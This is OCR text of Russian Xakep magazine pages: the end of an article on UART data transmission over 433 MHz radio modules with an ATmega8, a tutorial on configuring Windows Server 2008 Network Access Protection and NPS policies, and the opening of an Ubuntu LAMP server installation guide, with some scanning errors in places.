налу, пришли какие-то десять символов, но явно не 1, а потом пошли одни и те же символы, но не 2, а муть какая-то. Почему возник сбой? А все дело в структуре пакета UART, который ты можешь увидеть на картинке. Видишь, что тут стоп байт ничем не отличается от обычного байта? Когда нет четкой синхронизации по времени, в сплошном потоке ланных невозможно отличить середину-байта от его конца. Радиоканал у нас обеспечивает только передачу уровня «высокий» или «низкий», да еще начинается в произвольный момент времени. Вот и получается, что пол байта на вход UART пришло мусора, а со второй половины байта пошел полезный сигнал. В результате байты смешались, а дальше пошло все со смещением. Вроде и байт 10 штук одинаковых прошло, а передача все равно кривая. Проблема решается просто — перед подачей десятибайтного пакета опознания и полезного сигнала нужно выставить вход DATA в передатчике в высокий уровень, чтобы дать приемнику «прожевать» байт мусора и приготовиться к приему. Можно, конечно, перед отправкой сигнала взять и поднять линию TXD в 1 командой SBI, но тут есть одна засада - ждущий режим передатчика. Чтобы не тратить зря энергию, когда на входе нет данных, эти передатчики через 80 миллисекунд отсутствия изменений на входе DATA уходят в спячку и отключаются вообще. Поэтому нужно не переборщить с выставлением единички. Но - есть способ проще! Единичку можно получить средствами самого UART! Для этого достаточно отправить на выход число 255 раза три. Это число состоит из одних единиц, а значит, на выходе UART'а будет сплошной высокий уровень, за исключением единичного старт-бита, которым можно и пренебречь. И если после первого посыла этого числа приемный UART не успокоится, то после второго и третьего он точно схватит синхронизацию и дальше можно уже слать данные. Итак, отправка данных у нас будет в четыре этапа:

A) Посылаем в порт три раза число 255 - это поднимет несущую





Все на соплях, зато наглядно!

Радио-модули



Формат UART-байта. Как появляется рассогласование

частоту и даст принимающему UART'у приготовиться к приему. В) Посылаем 10 раз любой произвольный байт. Чтобы приемник понял, что идут осмысленные данные.

**B)** Шлем ланные.

Г) Шлем завершающий пакет, дающий понять, что передатчик закончил работу.

#### ⊠ ПОЛУДУПЛЕКСНАЯ РАБОТА

Хорошо, когда надо гнать сигнал лишь в одном направлении, но что делать, если нужен двусторонний канал? Правильно, придется ставить по два передатчика и два приемника. Правда, для данного модуля это не самый лучший вариант. Тут лучше применить более дорогие, но менее геморные в дуплексной работе трансиверы. Например, HM-TR433. С ними все облегчается в разы. А есть ли им альтернатива? Допустим, у меня их, как назло, в ящике не оказалось. Зато Т и R моделей НМ433го передатчика попалась целая горсть (это называется «планирование снабжения через задницу», — Прим. здравого смысла). Правильно, легких путей мы не ищем, поэтому сделаем по-комсомольски - стоя и в гамаке! Поставим на каждую сторону по связке НМ-Т433+НМ-R433. Тут тоже есть одни хорошие грабли, на которые можно наступить. Приемник будет слышать как передатчик удаленного девайса, так и свой собственный в момент передачи ответа. А два передатчика одновременно вообще работать не будут - у них несущие забьют друг друга. В этом случае прием будет идти в такой последовательности:

А) Передаем данные сами (если нужно).

В) Ждем более 80 миллисекунд, чтобы наш передатчик ушел в спячку и отрубил несущую.

В) Подачей на Enable единички включаем собственный приемник на прослушку эфира.

Г) Ждем осмысленной последовательности байт в окружающем шvмe.

Д) Принимаем данные и финальную посылку, говорящую, что передача окончена.

Е) Выключаем приемник. Эта сторона готова к отправке сообщений (если нужно).

Как видишь, особых сложностей нет. Надо просто совершить больше программных операций — вот цена простоты и дешевизны. Также не помешает повесить поверх передачи какой-либо протокол обработки ошибок. Погугли на предмет «Манчестерского кода» или «кода Рида-Соломона» и прочих систем избыточного помехоустойчивого кодирования. Особенно рекомендую статью Криса Касперски «Могущество кодов Рида-Соломона, или информация, воскресшая из пепла», где все эти методики разъяснены буквально на пальцах. Сама статья находится поисковиком мгновенно.

#### ⊠ ДЕВАЙС

А теперь, чтобы не быть сухим теоретиком, покажу, как идет передача данных на конкретном устройстве. В качестве приемника послужит НМ-R433, подключенный через MAX232 к СОМ-порту. А передатчиком будет АТтеда8. Чтобы было четко видно, я при-

паял проводки прямо к выводам меги и разложил на бумажке. С меги гонится пила через UART, а принимается все программкой Terminal. Прошивающие проводки я отключил, чтобы не маячили. Исходники, фаршированные комментариями, и даташиты, как всегда, ищи на диске. Э

AKEP PRO



# СЕТЕВОЙ КОП

ИЗУЧАЕМ ВОЗМОЖНОСТИ НОВОЙ ТЕХНОЛОГИИ ЗАШИТЫ СЕТЕВОГО ДОСТУПА НАР

Ситуация, когда на одной рабочей станции не установлены последние заплатки, на другой не работает брандмауэр, а на третьейантивирус или антишпионское ПО, встречается сплошь и рядом. А ведь безопасность всей Сети определяется самым слабым звеном. Как же быть администратору с клиентскими компьютерами, не удовлетворяющими требованиям безопасности?

#### НОВАЯ ТЕХНОЛОГИЯ НАР

Технология защиты сетевого доступа NAP (Network Access Protection), реализованная в Win2k8, призвана помочь администратору в поддержании безопасности Сети на максимально высоком уровне. Принцип работы NAP заключается в следующем. При подключении клиента к Сети проверяется наличие файрвола, последних обновлений безопасности, обновлений антивирусных программ и т.д. Если компьютер не удовлетворяет принятым политикам, в полном доступе ему будет отказано до тех пор, пока выявленные проблемы не устранят. В зависимости от настроек, компьютеры, не прошедшие контроль, либо блокируются полностью, либо помещаются в карантин (например, им выдаются IP-адреса из другого диапазона). Как вариант, можно настроить только журналирование подобных событий без принятия каких-либо мер. В карантинной подсети могут располагаться коррекционные сервера (Remediation Server), предоставляющие ресурсы для

устранения выявленных недостатков, к примеру, сервер обновлений WSUS (Windows Server Update Services) или антивирусная база. После обновления соответствие политикам проверяется повторно, - если все нормально, система получает доступ в Сеть. Среди настроек можно указать веб-страничку, на которой описано, почему пользователь не может подключиться, и что ему для этого нужно сделать. Так что, NAP выполняет не только блокирующие функции, но и является средством, помогающим устранить найденные недостатки. Его работа не сводится к однократной проверке при подключении (после которой пользователь может отключить антивирус, «чтобы не мешал»). Проверка состояния производится периодически в течение всего времени, когла компьютер полключен к Сети.

Для некоторых компьютеров (несовместимая ОС; ноутбук посетителя, которым управлять не имеем права) может быть настроено исключение, позволяющее получить доступ в любом случае.



>> XAKE

 $\bullet$  $\overline{1}$  $\overline{2}$  $\overline{\mathbf{z}}$ <u> Консоль настройки NAP-клиента в</u>

Очень важно понимать, что сам по себе NAP не защищает Сеть и, тем более, не заменяет антивирус и межсетевой экран. Он взаимодействует со многими механизмами принуждения (DHCP, VPN, IPsec, IEEE 802.1x и TS-Gateway) для повышения уровня безопасности. Собственно, одна из задач администратора при развертывании NAP и заключается в выборе «своего» метода. Наиболее простым и в реализации и по принципу действия является DHCP, - достаточно перестроить таблицу маршрутизации, и клиентуже не сможет получить доступ в Сеть. Модифицированная NAP-совместимая DHCP-служба называется DHCP NAP Enforcement Client (EC). Остальные методы более надежны, хотя потребуют дополнительных настроек.

Разберем такой вариант. Вся клиентская система в порядке, только не активирован брандмауэр. Что проще всего сделать в такой ситуации? Блокировать доступ или объяснить пользователю, в чем его проблема? Нет. Проще включить Windows Firewall. Вот тут мы подходим к еще одной важной особенности NAP - клиент-серверной архитектуре.

Для оценки состояния используется агент NAP, либо уже встроенный в систему, либо устанавливаемый отдельно. Агент передает отчет о соблюдении установленных требований серверу сетевых политик (NPS, Network Policy Server) отправкой специального SHV-маркера (System Health Validators). NPS-сервер является механизмом обработки политик, встроенным в Win2k8. Он пришел на замену Internet Authentication Service (IAS), который обеспечивал RADIUS-аутентификацию в Active Directory.

Кроме Win2k8, агент уже включен в состав Windows Vista и XP SP3. Сам агент состоит из нескольких уровней. Это позволяет наращивать его возможности. За проверку соответствия заданным требованиям отвечает агент состояния системы (System Health Agents, SHA). Причем, на компьютере может одновременно работать несколько таких агентов. Собственный агент Microsoft SHA на основании информации, полученной из Центра безопасности, проверяет, включен ли брандмауэр, установлен ли антивирус и антишпионское ПО. Производители программ могут добавлять SHA для поддержки своих продуктов. Агент карантина (Quarantine Agent, QA) создает отчеты о состоянии работоспособности SHA. И, наконец, клиент принуждения (Enforcement Client, EC) обеспечивает доступ к Сети, основываясь на состоянии системы

Имеющийся API позволяет третьим сторонам создавать реализации EC для своих решений, а использование сетевого протокола идентификации IEEE802.1Xгарантируетсовместимость с различными видами устройств. В настоящее время разработан протокол авторизации учетных данных узла (Host Credential Authorization Protocol, HCAP), обеспечивающий интеграцию Microsoft NAP с подобной разработкой Cisco NAC (Network Admission Control). Активировать поддержку НСАР можно на этапе установки сервера NPS. Имеются данные о разработках агента Anyclick for NAP для Мас и Linux в UNETsystem (www.unetsystem.co.kr). Компания Avenda (www. avendasys.com) уже представила готовое (правда, не бесплатное) решение Avenda Linux NAP Agent для использования в Linux.

#### **YCTAHOBKA NPS**

Роль NPS, как и большинство остальных ролей, по умолчанию не устанавливается. Выбираем в «Диспетчере сервера» (Server Manager) ссылку «Добавить роли» (Add roles), затем в окне выбора ролей отмечаем «Службы политики сети и доступа» (Network Policy and Access Services). Попутно не забываем устанавливать остальные роли, которые могут потребоваться (DHCP, службы терминалов, VPN). В дальнейших настройках будем использовать DHCP, поэтому отмечаем и роль «DHCP Server».

Переходим к выбору служб ролей (Select Role Services). Кроме НСАР, о котором говорилось выше, и самого NPS, здесь имеется еще ряд пунктов. которые активируем в зависимости от конфигурации. Так, «Центр регистрации работоспособности» (Health Registration Authority, HRA) является компонентом NAP, обеспечивающим безопасность IPSec. Роли HRA и НСАР потребуют наличия IIS и Windows Process Activation Service. Запрос на их установку появится на соответствующем шаге. Роль службы маршрутизации и удаленного доступа (Routing and Remote Access Service, RRAS) необходима для клиентов, подключающихся удаленно (Dial-up & VPN, NAT). Вот, собственно, и все. По окончании установки во вкладке «Роли» в «Диспетчере сервера» появится новый пункт. Также в меню «Администрирование» (Administrative Tools) станет доступна консоль «Сервер политики Сети» (Network Policy Server).

#### **НАСТРОЙКА NPS ПРИ ПОМОЩИ ШАБЛОНА**

Консоль управления позволяет настроить NPS-сервер несколькими способами. Самый простой - выбрать нужную конфигурацию в раскрывающемся списке «Стандартная конфигурация» (Standard Configuration) на заглавной странице. Отсюда можно быстро настроить сервер NAP, а также RADIUSсервер для удаленного доступа (Dial-up & VPN) и IEEE 802.1 х-подключения. К примеру, выбираем «Защита доступа к Сети» (Network Access Protection). После этого внизу страницы появится ссылка на документацию. Для начала нажимаем на «Настройка NAP» (Configure NAP), - стартует мастер конфигурации. Самый важный шаг - определение в списке «Network Connection method» метода подключения для NAP-совместимых клиентов. Здесь есть все поддерживаемые NAP варианты: DHCP, IPSec с HRA, IEEE 802.1x Wired и Wireless, VPN и TS-Gateway. Затем в поле «Имя политики» при необходимости уточняем название правила и переходим к шагу выбора сервера принудительной защиты доступа. Главное, не запутаться в терминологии, так как просят указать на RADIUS клиента. Обычно это IEEE 802.1х-совместимый маршрутизатор или беспроводная точка доступа.

Если на компьютере, на котором производится установка NPS, выполняется служба DHCP, то этот шаг можно пропустить. В Сети может быть несколько DHCP-областей; сервер NPS может контролировать их все или только некоторые. Шаг «Укажите DHCP-области» (Specify DHCP Scopes) позволяетопределить области, которые будут контролироваться этим сервером. Если здесь ничего не указать, политика будет применяться ко всем

## SEP PRO



#### Network connection method:

ect the network connection method that you want to deploy on your network for NAP-capable client<br>inputers. Created policies will work with this network connection type only. To create policies for additional network connection methods, you can run the wizard again.

#### Dynamic Host Configuration Protocol (DHCP)

#### **Policy name**

This default text is used as part of the name for each of the policies created with this wizard. You can use the<br>default text or modify it.

### NAP DHCP

Additional requirements:

You must perform additional actions to set up NAP. View additional NAP requirements by clicking on the link below. **Additional Requirements** 



Настройка политик при помощи шаблона

 $\Omega$ 

#### **b** warning

• Сам по себе NAP не защищает Сеть и тем более, не заменяет антивирус и межсетевой экран.

• NAP не предназначен для защиты от инсайдеров и других подобных типов внутренних угроз, когла пользователь обладает в Сети особыми правами, позволяю-ШИМИ ВЫПОЛНЯТЬ ЗЛОнамеренные действия как умышленно, так и случайно

NAP-областям. Все добавленные DHCP-серверы должны также поддерживать NPS. Теперь указываем группы пользователей и компьютеров, к которым будут применяться правила. На следующей странице «Specifya NAP Remediation Group and URL» задаем группу серверов обновлений, которые будут использоваться клиентами. Если такой группы нет, то ее следует создать, нажав кнопку «Новая группа». Чуть ниже, в строке «Trouble shooting URL», вводим адрес страницы с инструкциями для пользователя (если она нужна) и переходим к определению политики работоспособности NAP (Define NAP Health policy). Установленный флажок «Включить автообновление клиентских компьютеров» (Fnable auto-remediation of client computers) разрешает получение обновлений клиентским системам, не удовлетворяющим политикам. Если этот параметр не выбран, клиенты, не поддерживающие NAP, не обновятся автоматически и не смогут получить полный доступ, пока не будут обновлены вручную. Переключатель внизу позволяет выбрать ограничения лоступа к Сети клиентам. не поддерживающим NAP. По умолчанию разрешен только ограниченный доступ (Deny full network access ...). Если по какой-то причине для таких систем ограничений не предусмотрено, то переключаем в полный доступ (Allow full network access...). После нажатия кнопки «Далее» создаются политики и выволится отчет.

#### ЗНАКОМСТВО С КОНСОЛЬЮ NPS

Более тонко политики задаются в отдельных меню. Так, в «RADIUS Server и Clients» настраиваются клиенты и удаленные группы серверов RADIUS (Remote RADIUS Server Groups). Если узел NPS будет настроен как RADIUS прокси, то на удаленные сервера будут пересылаться запросы на подключение. Вменю «Политики» (Policies) указываются политики запросов на подключение (Connection Request Policies, CRP), сетевые политики (Network Policies) и политики работоспособности



#### Выбираем свойства политики

 $\vert x \vert$ 

 $\overline{\phantom{a}}$ 

(Health Policies). В CRP-политиках определяется обработчик запроса при полключении клиента. Это может быть как локальный узел, так и удаленный (в случае с RADIUS). Так как ранее мы уже создали политики, используя шаблон, то в списке присутствуют две записи: NAP DHCP и проверка подлинности Windows. Чтобы добавить новую политику, нужно в контекстном меню выбрать пункт «Новый документ». После чего следовать указаниям мастера. В колонке «Статус» показано, активна эта политика или нет, а цифра в соседней колонке указывает на порядок ее обработки. Для изменения политики следует дважды щелкнуть по имени. В появившемся окне свойств — три вкладки. На вкладке «Обзор» (Overview) можно изменить имя политики; сняв флажок «Политика включена» (Policy enabled), отключить проверку этой политики сервером. Раскрывающийся список чуть ниже позволяет изменить тип NPS-сервера (сейчас установлен DHCP-сервер). Активная политика будет применяться без каких-либо ограничений. Во вкладке «Условия» (Conditions) задаются различные ограничения для выбранной политики: по времени, IP-адресу, группе НСАР, по имени пользователя, протоколу, типу службы и туннеля и т.д. В том числе, предусмотрены и такие, как разработчик оборудования RADIUS. Все это позволяет залать лействительно гибкие правила, правла, тут прилется немного потрудиться. И, наконец, в третьей вкладке «Параметры» (Settings) настраиваются параметры для политики Сети, которые будут применены после проверки всех ограничений. Большинство основных параметров NAP находятся в «Network Policies». Различают два типа политик: разрешающая и запрещающая. После использования шаблона в списке уже будут присутствовать пять политик, определяющих, кому и на каких условиях будет разрешен или запрещен доступ. При выборе политики в окнах внизу будут показаны условия и параметры. При необходимости их можно отредактировать, вызвав мастера двойным щелчком. Новая политика создается аналогично предыдущему пункту (выбор «Новый документ» в контекстном меню). Обратимся к свойствам политики. Сразу обращаем внимание, что теперь вкладок четыре: добавилась «Ограничения» (Constraints). А содержимое других вкладок чуть изменилось. На вкладке «Обзор» указывается, разрешить или запретить доступ в Сеть клиентам, удовлетворяющим требованиям этой политики. Установленный по умолчанию флажок «Ignore user account dial-in properties» позволяет игнорировать свойства удаленного доступа учетной записи пользователя, если запрос на подключение удовлетворяет политикам. Настройка методов проверки подлинности перекочевала в «Ог-

## >> XAKER



\_<br><mark>Устанавливаем требования к подключающимся системам</mark>

#### THCP-cepee **BECHTH H ADCTVE** Службы ролей Be6-cepsep (IIS) ve Drectory (Vctae Ход выполнен Сервер приложений Chyndia Active Directory of nerve HOTO GOCTVTA K KATAGOTA Counter LIDDS Службы политики сети и доступа пулови политики сети и доступа<br>пужбы развертывания Windows<br>пужбы сертификации Active Director Службы термикалов (Установлено)<br>Службы управления праваки Active Directory<br>Службы федерации Active Directory Файловые службы Выбираем роль для установки

Выберите одну или нерхолько ролей для установки на сервер

.<br><u>бы сетевой политики и доступа</u><br>эставляют службы сервера литики сети (NP5),<br>ipшpyтизации и удаленног<br>иступа, центра регистрации<br>биости (HRA) и na HCAP, ne

раничения». Здесь же указываются тайм-аут простоя и сеанса, ограничения по времени, тип порта NAS и некоторые другие. Соответственно, несколько изменилось содержимое вкладки «Параметры». В ней настраиваются IP-фильтры (позволяющие определить, какие пакеты обрабатывать этим интерфейсом), шифрование, дополнительные атрибуты RADIUS, обработка многоканальных подключений. Политика назначения клиенту IP-адреса определяется в подпункте «IP Setting». Выбрав «Принудительное использование NAP» (NAP Enforcement), мы настраиваем уровень применения правил NAP. Это может быть полный доступ к Сети, полный доступ в ограниченное время (испытательный срок) и ограниченный доступ.

Наличие разрешающих политик и настроек может немного запутать. На этапе подготовки нужно четко определиться с задачами и представлять конечный результат, чтобы не активировать ничего лишнего. Так, параметры сетевой политики для «правильных» клиентов должны разрешать полный доступ, автообновление должно быть выключено. Для нарушителей, наоборот — ограниченный доступ и активируем автообновление. Группа серверов обновлений задается в окне, появляющемся при нажатии кнопки «Настроить» (Configure). За автообновление клиентских компьютеров отвечает флажок «Enable auto-remediation of client computers».

Конфигурации, необходимые для доступа к Сети NAP-совместимым клиентам, созлаются в «Политики работоспособности». После использования шаблона здесь две политики: «DHCP Совместимый» и «DHCP Несовместимый». Вторая определяет клиентов, которые не прошли одну или несколько SHV-проверок. Непосредственно параметры SHV и группы серверов обновлений настраиваются в меню «Защита доступа к Сети». По умолчанию в NPS присутствует только один SHV - «Средство проверки работоспособности системы безопасности Windows» (Windows Security Health Validator). Двойным щелчком вызываем окно свойств, в котором представлены способы разрешения кода ошибки в различных ситуациях (SHV не может связаться со службами или не отвечает, SHA не отвечает клиенту и т.д.). По умолчанию при возникновении любой ошибки клиенту устанавливается статус «Несовместимый». Нажав на кнопку «Настроить», получим возможность указать требования к клиентским компьютерам (отдельно Windows XP и Vista):

• должен ли быть включен Windows Firewall (или другой совместимый бранлмауэр):

• должна ли быть включена антивирусная программа и насколько актуальна ее версия:

• работает ли Windows Defender или другое антишпионское ПО и насколько оно актуально (только для Vista);

**Выбор ролей сервера** 

• включено ли автоматическое обновление;

• установлены ли обновления безопасности с заданным уровнем, с указанием времени последней проверки наличия обновлений.

Последнее меню - «Учетные данные» (Accounting) - отвечает за настройки журналирования событий NPS. Для хранения журналов можно использовать локальный файл или базу SQL-сервера (в том числе и удаленного). При использовании локального хранилища события будут отображаться в Event Viewer.

#### НАСТРОЙКА КЛИЕНТА НАР

Настройка NAP-клиента производится при помощи ММС консоли «Конфигурация клиента NAP» (NAP Client Configuration), доступной в совместимых версиях ОС. По умолчанию она не выводится в списке, поэтому ее необходимодобавить самостоятельно. Запускаем mmc из командной строки и добавляем новую оснастку «Консоль» — «Добавить или удалить оснастку». Выбираем в списке «Конфигурация клиента NAP» и нажимаем кнопку «Добавить».

В появившемся окне отмечаем компьютер, на котором будет выполняться оснастка (обычно это локальная система). После нажатия на «ОК» в окне ММС появляется новая консоль, в корне которой предложено три настройки: клиент системы ограничений (Enforcement Client), параметры интерфейса пользователя (User Interface Settings) и параметры регистрации работоспособности (Health Policies). Список поддерживаемых механизмов NAP доступен в «Enforcement Client» (по умолчанию все отключены). Например, для активации механизма DHCP выделяем «Клиент принудительного карантина для DHCP» (DHCP Quarantine Enforcement Client) и нажимаем «Включить». Пункт «User Interface Setting» позволяет задать рисунок значка NAP-клиента и поясняющий текст. Если компьютеров много, то ручная настройка клиентов займет много времени. В этом случае следует использовать групповые политики, которые расположены в узле Конфигурация компьютера/Установки Windows/Настройки безопасности/Защита доступа к Сети (Computer Configuration/Windows Setting/Security Setting/Network Access Protection).

#### ЗАКЛЮЧЕНИЕ

Новая технология Network Access Protection позволяет повысить безопасность Сети, блокировав или ограничив доступ незащищенным клиентским компьютерам. Особенно это актуально для удаленных систем, как правило, неподконтрольных администратору и служащих основным источником неприятностей. ЭС

#### $\rangle$  info

•  $NAP -$  новая технология зашиты сетевого доступа. NPS - сервер сетевых политик.

• Настройка NAPклиента производится при помощи ММС консоли «Конфигурация клиента NAP» (NAP Client Configuration].

# >> XAKEP.PRO



### ПОШАГОВОЕ РУКОВОДСТВО ПО УСТАНОВКЕ LAMP-СЕРВЕРА

У GNU/Linux преимуществ много, но именно возможность мгновенного преобразования бюджетного компа в полнофункциональный Web-сервер позволила этой операционке ворваться в домашние сети и на корпоративный рынок. Если ты планируешь развернуть web-сервис на базе архитектуры LAMP в интранет/интернет, то эта статья точно для тебя.

#### **YCTAHOBKA UBUNTU SERVER EDITION**

За аббревиатурой LAMP скрывается конфигурация Linux, Apache, MySQL, PHP/Perl/Python (плюс, сюда часто добавляют Ruby On Rails). В статье остановим свой выбор на Ubuntu Server Edition 8.04.1 LTS. Почему именно он? Причин несколько. Во-первых, Ubuntu - один из самых дружелюбных дистрибутивов, и начинающему администратору с ним будет легче разобраться. Во-вторых, быстрота развертывания: весь процесс займет примерно 30 минут вместе с установкой сервера. В-третьих, ядро Ubuntu Server Edition (версии 2.6.24) специально оптимизировано для работы на сервере за счет использования:

• Tickless (этот режим приводит к уменьшению энергопотребления и тепловыделения);

• No Preemption (время отклика для интерактивных задач не уменьша $ercal:$ 

- Deadline I/O (планировщик, минимизирующий задержки ввода/вывода и обеспечивающий поведение, близкое к реальному времени);
- РАЕ (поддержка аппаратной технологии, с помощью которой программы на 32-разрядных серверах с процессорами IA-32 могут адресовать физическую память свыше 4 Гб);
- 100Нz (таймерное прерывание)

Кроме того, поддержка LTS-версии заявлена на пять лет (до апреля 2013). а значит, все это время разработчики обязуются выпускать обновления. Такой увеличенный период технической поддержки полностью отвечает требованиям современного бизнеса.

Большая часть сказанного будет действительна для Debian и некоторых других дистрибутивов, использующих АРТ. Сервер будем ставить в такой конфигурации:

 $\bullet$  Apache 2 - веб-сервер;

ANDREY MAT

SERGEY JAREMCHUK FEAT

- MySQL 5 сервер баз данных;
- $\bullet$  PHP5 PHP CGL

Процесс установки системы происходит в псевдографической среде. Трудностей он обычно не вызывает, поэтому по этапам пробежимся лишь поверхностно. Чтобы все сообщения системы выводились на русском языке, взагрузочном меню нажимаем <F2>. После выбора региона и установки раскладки клавиатуры будет произведена автоматическая настройка Сети с помощью DHCP. Если такого сервера нет, выбираем пункт «Настроить сеть вручную» и последовательно вводим параметры: IP-адрес, маску подсети, IP-адрес шлюза, адреса DNS-серверов (через пробел), имя компьютера и домена. Далее выбираем в списке часовой пояс, и наступает самый важный этап - разметка диска. Мастер предлагает четыре варианта: автоматическая разметка,

## >> XAKEP.PRO

